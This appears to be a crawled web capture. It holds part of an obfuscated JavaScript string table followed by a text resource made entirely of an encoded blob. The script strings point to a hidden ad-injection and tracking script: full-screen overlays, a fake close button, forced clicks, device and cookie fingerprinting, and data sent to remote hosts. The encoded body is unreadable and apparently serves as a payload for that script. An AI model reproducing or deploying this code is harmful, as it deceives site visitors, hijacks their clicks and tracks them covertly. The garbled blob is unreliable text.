_0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/010sF(m^(:@D5m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/010sF(m^(:@D5m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.ncyzkjd.com/2021/12/31155903858.txt
body_size: 120920
content:
~0qk;wqhprtWrNB/re)4{KuXB1zCS{}E0FkA)5^t);^SKN)B4Yn~:f)+FtSnn7e@}:1tOXJ-^L@1Ly%Dq~0VEs+)|;1)0F}+_X||{X/Jr0OD9@}]tfXL4L(o}Q5JF_1@F%4;__4xAK1ydUKW(nz07(KYp%e:1tVuVf&L^(5f2NnR}1/iDK;Q7Y_|hnh%&f4(oX)A67|_^9_)UfFDFY6Rp_zQOO@TVQOo_1;oXodNS;A{2sU4f%6k0{q1~fk~XNn5qIpWu:0n17///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKNwr4ySA]N4y@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKNwr4ySA]N4I@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwO0ywyT~BBsy|-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwO0ywyT~BBsyC-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBYrw{rtrrrrrxrrLprrr)/IW]DixDd90p9L6w{;]V:@%s4EwR6xBo6f5N(:yC5I&+rRh42~]-xErErz{K-I4nD1^y@Wk9]&h{hApo;+@O+uD(5-@y5zDL6)^nXrwo%z0OR-n;)E^O(po;xhshzWBRV:Ezwho6Wwx(ewtW0NtWyWxr}zxY{5-p2kup9kx_IxT(9Xy5uT(E5D(EtkT0S}xIY966T@wtf+(ydkuOdz%e++(O+T;;{K6(d1D(6E6W-xD{u;72KrIECurr+Drr-pSrpkOpD2EruIqLL]u%E@kzrwFnEV(OdN~Whw0yQi+Wrt964Ok~+Si-&yNNrOO~tECx5Ad;@pB~N^xBdKN4+LK7e/nQrpDOfi5iO0dNWSTJfT5iJBnn]:hIn]&]W]iAhur~K{p]zux-eA^AROy+xuwuz99x-]T_LpD~XERx)N;{;^)FTK;h+E;tuq6}W%OJqhB6~hk70IkK6UWSk^CEC~-R{DQ9;riR-oTt6(E):AIUA9wXWo%_ErDd}kkhCWrI&6]1r+r6w~5_YykI2iSwtsI_dTJOFpqy5pdWE~VoYD6^24ITfy^wLozq4]To-JuCQ(^CeqT{]IuphuOtX6sr-uqLqVJKo^rxf(-TXdexxu:qNknxiBUW(^)t/1swXdtuu7RLBV]zux;)0}WWyN_CppRukzk]~~pD~6ruA9~EkESyo07/AwAu{IEy7Vk4RpIBV~+iEV^IrEq-yARTikkBi}k9CrdNWSpr|dL|pODNp:-9CzWC(~({zrECDiE6B5Eww]~RyNhqqf:Su6q_]QuCkz2oNWFOXTt|xDk^@Cwh6t6x{{OoCSC24|w9yz+zyYY]({hD0yA9|Ip2-JW^(uTVE({rohrK:Sw_]0zxIu2rh6pnFxo|r|s)Q/];IIr-~]rWhQrrpiD^iu]yftTo]Kh+K4J^sJuL-syf7i6zh}]{0zFq|Td0%1WYpiIV@y;kXDr-51twEE^VhAhA^zEIWOz&]OIr]~z|xh4(BSrIVy)xII]q|_wAW9^SNDSrVx&~zT|D}T29/}Tp}XLk&rNCKB(Voh6r6-os0@zy9SnVWWyrpdo2EnrtJwOSUX|66o(ShnwWz-Tk+XzSWtKC~pSWA5:9@6pd4;hN52k9dBKLD]I}4rSRKo_|uJ4un0uzhpIoKCCwD++N)yXwrIKOTnSkx441KuW@JY+6kIrL6zLk4rzKB}-y4phO({y}{x22SEdFF|x)+:/o~;]z_F4+VT-EkwqCpxLV^57)d)t(Nqux2ANCEsE+LVEBWWkwop~~I|WXxS@JRqLx+]:6rI^U0qWkE-4ozdi1ukSppuTFTnekWr}5nYrVytOonnkd+nE9y~/UN0hpdftTh+]@ik@tqz:ryELyfCEO%/@~d-|-6wWK@:NWEx:XRBJ}zN(KkB^BzrVyei7C+qqFK9d~sw|(O_N4uN~BnRR+X;xN4xk%oD|422uzEI;^S/DI00zBE9rs2}VwsV%L1DBwN^sX;27wyx~/UpQ{S&7eek%+&xBO-BuD@EUrx7YV@uC5Dp~uLiOB_+tYKVV]wp-hVA/O@hIXkuIL]{WWzuuEt_Bhpis]~D@Eo-)F0fYW_]9hwwtiT_ferd]yJ]uW5d5ixk^qFEnADE_5-(uWrfL+zuJF;O@d&]1ROOAETpSICYEktNw0ruB|W|f|kLI]1@ky]TuxUi2C@w5EASxo9OEhKJN(i)thRY6nn~Dt-B-tJoeQ^B;QOh@K{xWQX/rWwSL59w6dAr%{y5Vh9;{rekIyr@6p6kp;iRp)O:W9LAB}n}Cq+7X-Cii%d5iiox_B)-LWiE2uRrR]yJiJ&^(:OTx06Tp5wR-CDuxC(Wrr:@JD2&9xuDq0IxYxKWWRzEtC9Sd]T2TF&_Dxr;B9oi9NW%rXw6+I9E~iC&i9+}IkYNtF+KkEiB-yt6nwo]5]OrBfe2+}-]tk~zfK6)SCropyxq(uD:EIq7/~6I6)Vzpzx1IsxB;y}JFYu)5p~ksV{V~{~RIxfn7];iBXA;C~pX20rtI7Lkohsx_WrkJi5AIxFqIUSB-D@@i-qo:pUOi:ULDwfBo4//k2|+yVRp+qAU4]N-{Sd}opTAX50J0rQxp+@yFih]9VxTi+x]|-EN1sUypu2{drdNuxwrq4prC7-q]XVpt^F%SVU)Xru_h)~6&yV4}@^6+]7/Cr-Y1V6~J+U9VAyf1O9JyoS%n9rkIr@:N7utpX2fN}7shWRiN|h2~7CEewpW5}rdIriD~rYpJU24V6E{ODrRBxJLy(Nk|wpOWr6q|SzOd)(7;{(hhz9~kYkr&ROU4XU@iC~}C(Ws)Ezp(U+E0h4QIpR^^@q&:T7:yIRTA@hf+W@]I(kUFO:AFBCNT}h-noB]N|:VXYK~iq:r4uBWdSBWBNtnfuVN^CtwOW^~5y|/DxzrXwtzQ|W)q}i-BCSUWfCXqBeBF2By4S&6R|^JBCoK_kiJJi5]UuWw%UKI{W(WKI1%eA)Ah5L]Ftpx@__pwBU_Jh:pz(NhCIS|y{UAu(7Si_;tW%~L^OSTADx@^1WDryXQprhE]&+0nw@;YhI~KuB%nD{hOyrI&FFep:IBI+LNuuhiOxdzwz^k5R^Yd%zuSJ_-LQNqkinz}sJ|rV}RIxqNz&^YWQrV0+^]_rE_@h;{1x0:Q0kL+^O;6q:^sfiDdUTAK2D4VrFAIwA&yU]xR/OnI0{;zod-iBLwywVkEzxt24NOB6~^zk}XJ:re{~Wik1qIr{RIW{Uqdn+CNN05eQy~1ukWYy;q7_EDh)Vzt&LNIXwky)%)O]]rATyuhs@LrF@wItn|k0%oTh6574CpDN+WKVqoFNuqY}k6Xi6qu~|Rn4x]xCOiy(qtd@9%)-w@0WdUt)pOIB]+9rtVIwX]C+rDIEkJu%|%td^AV)dpB-AOrr~6p|z]~xxxCI;2+xUqwiRi|VO:%dxks4N(w):f6LBF1pJKoz41Nx9AuxuwqKt&rtOUI|d_o--+w-N(BqDDAOR;)p@yp-EEyW4tU0E}TE4w4KSRTeOzSILKW]p2ku-+Qrn;&ET0&AXD(TsW5d/uNr6WO7tNBNSorWI_Err4OodRzWh~Jp;^T~I:@iJw^5/iJUSOs5n:oCVuQB4U4DeU_NKsCWWSu0hn@rEuUSFI~Krw9ttDW5-EErF~x-@&609+hiRqfpOWd52XI+/zK}J((fuCAtTFuOxy_BSr{1rp}XYJ@Q;_+L}sney)114enq429FinKi@A14I@C;W~FCTty4IxoeYSrN:RtqAWED|qx]NC&rE-+]BFIQ/S|@^si:K|FF9E5(iWOX0LR{rJoF~5ern:}@sA{t:CpRD0&LF(x0r}%rx6DTWf)KCNpR+sh;q}6]+(yfhzC1+IqIF%VRRpe}qs0~kRIEdq9F_J_IQ]_x}p/~dh)I%IRyx^oWIEqrxwAE(9IuC5/]-p{f)/k-(/K(xz+]0~6yhz_CDziQhiq@sYwYu)&S6Wx@D)TU-W+Y&pJ-2YC1hYU{9Y6sWEQJ}UKfr]~+sUK6I]fxxW)-Bu~]Ir/uBWC;S(Vp~]2|IAAYDdFAEx&AruKq@|Sp6r5%s;7T}AwqE++:kt/yIxfq0-dt~tSO6x&Auyu_ItS/0-WUIWO-rxO_pE(2rk5&DNQK&kp0]w~LrwXwrwy|q~YY&NN)Rwztxw52RVA{9ex1VEW%xi(RhN)-hwL+wz2AS9wF4reQ2BB]|rNQRir)h]o5prN0reNqIrt5ryIABI+zEERTowfBIiiW~V|J]r:OuzwT}~:&EECwwEC~~p6(ow(6qpX%%@xxYRoz(Qozd+sJTN25WKkUXNq|u_WT)hDx^FRV0UE]hEBQKN2]~D95^RrEepxW~DxD5ypUfQAf5W9z+pRfd^xI4}u7TL6k+NS0S]@uh_w5WA@TrIDf]UE|oIOdi{0~&OCwqFwu-prh}(hLf~ids{u5K0DL+yiwzpA4+WTO^(AttRATC-4AQf]rOD9I_D+E_Or@-~+k@EVL@LR4LWw&5I~02rkIxTr%UkrtYW~o9@EeE(&7UWru;npEkp6_iAWz^~E%^{q^5%Eq-J2A6}Ok@:k/|OW_{_WL2VWzAQoFidAsxzWNEBUAuS&J@NCYDhW;2fTk}uxWAN0t;nrSxEr9/USE]6Ny+7)E6r1qyi&+yf(u1%+WSspBCA)p6EWy9qOEX-)h+CxEx9YBCR5(-SqyCUApC+;rK-oW+^~]0}7fVzkqC{(EtB_iWN/ythTrpoOr4yKyiqABfDKB{S+ByA%~ks)u59~Su|~foDIBNNXy(Y~p}L/kkdh+9;nWfrdpf(z(%rqEI~JyWx-px|R(Q96-Q/C]US/IT~LSTThqn07AU9EpO+6h+|5qXBk^tt|kAszqDsJqD(RdyAJ^yIfkyR76y~;Vy0wpENfphfDUY-IrdTz+u@(h2UuSV2LxNkh(Wz}W_x&rRp}rxqnUp(tu1KD+&W6uVz](r6&B]zyu7(NEz/KNI;IpzqD;Bz1xD7;0^E2fuyeRohq_ruqX6]SWskLKrW1h@^o6Dx&;iBw6@6zti~iJkwEiEU7|Rxxeq~FBw-Q0rrhTU+^EEwY9ryWip+_UuyQrpx%@u~/wrS^1&9~@rzA]:pxEIr4|IIRRr9u1IrhsIpNOI9;d&2+y2WuWI9+QTiC@n2e]9pATSqeF^2fUJpqDBEQXU2&U:]xDOC]6+J{yO]xnWC;in(EdIWA&~qBzrdTKTpQExWpEpu~]D2nfVd~:&xSdOA@@JuN+S(^0IuK~R&@RDIOwDi4upu:0sOdrw(oU}7DA0SwkD|N{Er]5pqD||Cor}--;DW74}to~hfe{AEs1+Lw5o]r%sz9KtT]4wAhzT-Uz;%+{]-]xfqU:1ApyB-AN0FWE2o]9nNxY9ph]i-T6AzWuwuJT-{hsu^I(xTpWfBr9UrrzrIOWkD6XiBu}f+0qQQrnqp}TA]9{Look@zzY|usS}E&2VoWEL(z7&Qd7qYUoz%oWWO+1JkV7y6+o~z1EBToD~Y1Ei61E&i477nU1(}UUUoA}eL9:ezqVORpuO%~&D(SBLyS;xWwFp]~+k0O~@E]dp^qUoT&+0J0;p00;TW&;XVSw&::]|Wh+]o:EiS+6On^w1}|p66^FX0IhJJ97/BpCh{+Y0z|z~Ur/^DW(wohX0OVt6R@B_pB&/KA-Qk1^~e7Jhy@yO(n~CJ(BOC5hC6D+kX7EWSL+F;frr)n(xopEw~w;|idFL+Wx_y]-(Sk(|SIiX{AOp]US0DTyNSLFX}JrY@FqXNDE(yL]]|yqX)^:Du_YxYD:yi4kKww_YJDF2E(_YA~Es1}Swk7WSoLBE07+BN}uRIthAV7rrEIruU@Es/2^Jdur&e(~O(_Ste:i;uppV;AF1^LED)TApr6U4r1I9Ck;hsq~76YqxY|]hq)-]2+k5@rO&WD+}-{WzD6r)DKrS6%F_xq]%FwE{zRE^YEh9w{rNE7]60NONJ1]]+0qyq9qoLd-4+)yYFhxSz&u~IUy%r@]So+Ex/0U4d^V5O4WD|/|Sp77KF7Czy7dDDYkD_+EEN(6^9Fp@6T/4p)F-SdpE_pKELrp):xK{LzrsL(iOL~V5CwfLL|^(L~A)YqR+uxxtx6hpx6N1iTrTd7y0xFhh]6xDz(}xunV@AIJ|qQ25qsnU9Rtpru]9:JUk-UU~&%F1kr|ziN(K;{&rOA{|qnkC+uTpFtICSr2rr_k5uWu||_AtxKUhk5;R;s)O9{DpkA7V~AT0EON6wy]r9i4@5w4:-FJD6s^SUz{IT-{6wCOVJ;%R9F(dNBoz5JSW_]E:9:e~InB^6QqpDi}DiXfzNJnt&k-|p5XiX62~~VrVWW1qpdf(2&]:We{-Dy+|z):h]o;O^oT^TK796yexCt:5KDI1ku]yox9(Udpn6xR;UU{~B9]uKrq(otFB{x%K66e{KU6;BR{]_pC:SpfkkDy]r~U+D9WnJrAdDEnV&tiA-u:w0xn]zR+KW|SEORf@pkJ/W|phzhAY{pr0rW~BTR:^nArTWTxiY@&Vntor05Udqu/VhrRJ~0Dq0Wr_}:Rs}n94h0Y^NiUKJ{V}yuQnNrCzoD5fU1nCyp+uR^@-iwi-ohsqDI]2@htsY4}y;)S9OLWz}9V(;1xOsNx7QuQpFq;;AAT7nz{OTyXUR&26;Un~7(RL+^f|s)x:_{yK)yy|TQBAKQA)2(yN6Q&/-@@RK0SE52_wA(Eh4oWL|LrsFKLxuIro@+DrrYr]-eES@uRYC&SX-UBSUEAVn2+xoE]wW5OniErX09F72x-U/wteCJEK:LNxiUXe7JS&wL-U1qR1-YE-r:0dF;x5TdyyQ5~%SkWi0BEOiuOi-{It)/EY;K:@e2Js20tdXNE1k2yx9;xWu}DfnL-I11Yir56)WDwurpko~~ezNh0Oud+L+~r(L;D}%D-|iO0p/e:^wV}L&TFiV(dn|:^tNY&Bwetxyr6OypDByUDBA/@DAe}n-w}K1o@yk;_R4}479Dx1AhEkk||NWut&_fIo2]EV+-_51(k7+zJx2C-e(4Ikn)zE/Ks}rwup]Y7AR-z]u}-((/ARzD(p;K2|+X_~4szpr~DIN7KLuV:o(OF4:1~pudkFf0zxTdINBpFp_AR0U(qwzyuDJk2(6:p}tqf0FhXUS&(9Je~)~RBwfVEhfCOCxo|r@Qo2er&IfCrQ5CwpFDzu2sdp~F;prdxO_EX4nI9BTphippJBE0:fT{LATskdUBwQwh1op7O^rU7&UqeQT{r(:yfLsCx-J{Ao}ABN}_QQCW9%CWE%Kk~QKy4WL~2i4;{+|4:o4uXB:]+IrR(2ohRI]q/Di@%hAsA4:/^Uo&]n^WzN-+R|Ez|d;Wqft/UT]4}BXE~BXdYwC}-@xVVorie;tX{;}6yQS6@1&O@RoRY^{iIpIrpBoQO_Ji|ni^-y&Ae;~2Bwh242BJ_DKr9sxoJtQs@%fS2XDf+zXhn/(DXeO~OQ:pT)tWr]rykrxD;7)ux(SOwyXI9XArtXTFed|fIUet2k~|UE2f0EWLCLDrxD%uWL(Y-5tNnQ:_7q2)un7_foXXww/yL-x19SK)xx7LNd|)EBVK60Uz6Dk0X90LD)QzhipEL&Qy%wSnd:BEz({Ix|q^phA}z:-}%9z(-zu_ELw0Q-EIeB|^2}I:]diwxi{B%xx|rS{dJ+Lpx|{onV0hq^L]{DrE}F(~JRL~1qi1&7/6|hJRD_DIz+|N0zLVyCBD//F~W:-e|}iq)F@;uhdEtS_tkuLswrUYF0xDC_pTC)dXzF)_Y)t02I~fWYSBY(r6wXLADpreXz/-1X115f)15B@is^;6Vf5our/]ONtE42f^1yk+/nVrs7K92R]4XOh]1OVXsnUOsOU:@yJ|/V:]/V5N/K5S{sd|0sItCV1AVwYRy]Foi1/-q:h+Nt/4W1q|UJOru5x|UVf}ESS{rUo@EFWxLXzVI9h]E{eX_J]TJV1SDuSXw:OV15rr}0{9B]|1Q&f|D_Ist9I]pwN+rs:XEz)QLYTB-~J^~XWRd/;YeWVJ7@d&/F_&wrTIyEwxkwhSzuhxVhxQISxS{2Rqkk+wEz/4qF559NJVrE@]pLJh}VSq+JLQEDuxC+Uqk2)06SB:_Fd7{&K;Dx@DCF/FODEryUKD)1NxWC{4|0}h6_kCIs;|LQe0]w~B()EEuNNA]]ABq);}qfB4qAd|f5is]Nf&]4Ysfs7-;u7sq46-QnEAxA|IB%2rV(24%^2IF:2:y7utdCeD:(A(Iw)L:79Qr|ECh6e6D6AtIf9^t-nAE(9u+6w6~ErrxzSNxX9D(;Ehr_r9rpuWO9W~Kroo-_u5O9%FIq;9xrD{duxrVz%;(wOr{~u/WfuzrIWrr7xRuzKzC~-yU{sIiE^kC~pIrd%|u_9]Ww~r0diW1i-]w6huWOB~hWB7/xFEiSpUtVV]J|IO%quRKyTzpxISr|+6KB~h@inWpt]4W{pz0TAOp|zIT:O]hzWSYrr]K0Erhupwryyr~ihwpCIAsAu~hzxx6uIdkCihO;texCTEQ2eoCKpeKCiNkfRorExIJEVAkpe]B}5eEDhBEL@Kn_XUz}_Rp5VyFoQQUFz}6:syYI+B/_d4qT-(+%ziLq2fq0KFYUUfY%2&X@dN%/i/4%OIUo6uU}h6hIpNON(6O6~9C^pWkK^pWL&WCsprEKuRDi6W6/f;OnrWN/&r+rJJp%{p(pwho-oTEB4S;9h-OYTEpfCp1IrzE0yrx++~QW&;p/x~UrSzVAENOrOI|/UrWIDr~_r_{2OuTpD){N;4:hxu5zE%r+XU+pd:^OO5htz:nd^yiN5C~OiJtt}Srh55TydE+t+EuWzoSJI9rtuxeryp++t-(DBDpi-LpxLtozWK;wyCtL+oE}16puhII0(;iq;6ht1Uu]xuSNNBfyI0}I~RhA|-yVi+pT06~_:1iAsx4QuuUN;i&;SQ%xWKBV-9p14Feq2Sy^}Y+I|VUAso4RhhJOOySk2]^}@dd)Q(zuw1oW)CC2WXF6Dy%xYxri-+o-zFt^RXO;E6^pCDh:BzEr0iep_oLD99)ww|q6yxd~ikO++I7K-)Eq]p%idiyN}-^hJ%/TTY6r7V1BExBd/@pIS:pRQ-J5:T_iRxw+F|4-66_]^Kz::O7}~zkrWDr%TOA/^4pz6d&d(S_LCoS(-SL6SBh-6~9Y/z_yDpJt1rDzE^urr{n;IkkT;qndiVfkki^SE|JWo}^};Rtq@YhkzYFIELo6iYui|}Yuk_JN|Tq_;_NKz)Vn5tY^1FV5_1U;_Y6DL01L1Fu;V%@}@Bd1kXwp7C_dxF;thC0AThE922y(zxECwI:oDW+XuhT@Op{Lo5-Cu}0izzdw%Jkp+V4~ddhxuT:xzzy|rN4W{RrRirNuESFETdu}fV-~O-N:T66k7fwnKf0kUdWR:rN;6uS]Cf](i^EqSC4u-zhO{1@J_/%OI2W5WdDBT0:QCzr-oo@7:;_Fy)V0k|z~rVdrTK0{(eNND(-WOsDxt5t4|S7yJWeEuBp:FK&zCq1JKe_N}JSS/;qsr4~xN+xJB+h:]tr:R2rE;WLuz5uBwuI;(y+k2z}QwAd:SL1A^tyyw~J9]R70Or))hOwR}WJV}(rkYxO&phuIoDe6Du_D4xkSfzTwr/C~|KoOE6uDe;uk5%_9FrxxpVJutSIrEEExKzd|6(u_~/)6EE9iEueBSY~(zO9+_^wi5J2E6}2T^:koEeW_ONIS9/Dx0Rky(W^JNrA+u/eYR^d|+6hEnih|6+o~REI^_)6]x7%do}|0]xd;h(S]Byw/rr);_zBXeIuq){5uTLpIuC;(-rBRz0EpiqrBupp6IiFni(1LRK6fh)W;;K_7+%92SXCN4nID(fEk]wE9VyWTprp{ozqx+|B9p^:uDY2duJL|FpK_xOexuNF44]-fUVz2pT]0nC;hzB+dYV;d0{hk|Fr~2q_}+DrXqyQEytY;urCprXOJDEA@ftCE}V(fuT:+pL+-t(SJxEWeLY(i-{rx&V]EW/7ir;IIE6WE+dh0/02&6prxEDdFo}o@:-p%9h7~YQA5Wk&SwRkpFndqNkAoDfyODJDi~%+qf+rTO+p~uxxwwnTqi}EDV+i0BpVUxBEk)o2zWdBIy6WF|sDn@y]7/1oIrhpWAI4^xoEw0Oxi4V~iy2}TiV&SQ{q~oOTB/ey|KA~U5X(q}u9@WRO6V_y6sN6kd57{ANA@^Bu~x(Y&B@y;uA0AI)S6yKKL@_wUO5S@ELJFA_&u]|YoOB+JBryY1629N1^hws}ri9rsDxEQfu61^K4w9Dpip~r&uNunRLrhqfX+;6UEwsn@1OSykFE1:T6nzKn5f-4R2wOB;D%y7;i71UOO~Ow6S1FSdBR|OW]t}&+|CQ-R|VCB6%Ky(Wttq:xyzurtDrhnyi~EWBJ~{+LiDqiw^TnuJ6KArXA{qo(-YrkOp|]7k(zIrhKY-xwx;Ti-@Ex/:O)i7qDF+71^]/%/AzKifeuwzu-7ORq+2yUwLFpB:khuIr4xNU2E/xA(X7)t1OpF^(4yKoBR2;]^oF&xs:S^xB9{Vr5U5A7rxpxDQpNU%4Dprh--r|hSio/w1B~YuSq&iRhB5~Br~rtf0pqeruiw{Qpt&r;uWSz^Kut|:-i5x-@+;;EqtR:Q5SE({Nur;OzC^%hWik0hUEX)k+AWSYxIEhCY~Dk^q4B{rrSz{-EIqdr&1kkXJ6rIsJ@F^}yB_;rkh-DiWX]6B6E(Tkux%zsX-Syr~4Ki:;(491Jr~uS+dEwN+]uN/YhsX0X2tsoqKXI2Ld57|/tLLCrUhrIKff-xKCtAw_Rq)RI{|]|/kA;xAO;p5YF:I~xd5U615pK9OD2LFrS1;QYB}Ih2UYT+xrr(@R|9w-rA2Ri2uErezk(EfJtw6Wu4VU])qD6ii60Si{ruE]kh5C+BCo(SA